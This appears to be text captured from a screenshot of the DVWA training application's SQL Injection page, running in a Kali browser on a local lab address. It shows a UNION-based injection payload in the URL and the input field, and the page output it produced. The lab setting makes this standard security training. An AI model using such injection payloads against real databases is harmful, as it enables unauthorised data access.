 3 4
192.168.1.150/vulnerabilities/sqli/?id=1'UNION+select+1%2C2--+-&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1'UNION select 1,2-- - Submit
ID: 1'UNION select 1,2-- -
First name: admin
Surname: admin
ID: 1'UNION select 1,2-- -
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/